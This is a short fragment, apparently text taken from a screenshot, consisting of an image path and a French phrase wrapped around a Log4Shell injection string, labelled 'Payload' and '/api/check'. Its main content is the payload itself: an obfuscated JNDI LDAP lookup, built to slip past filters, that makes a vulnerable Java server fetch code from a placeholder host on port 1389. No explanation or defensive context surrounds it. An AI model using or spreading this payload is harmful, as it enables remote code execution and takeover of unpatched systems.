 Est ce que monsieur:
${${env:NaN:-j}ndi$
{env:NaN:-:}$
{env:NaN:-l}dap$
{env:NaN:-:}//
XX.XX.XX.XX:1389/a
existe ?
/api/check
Payload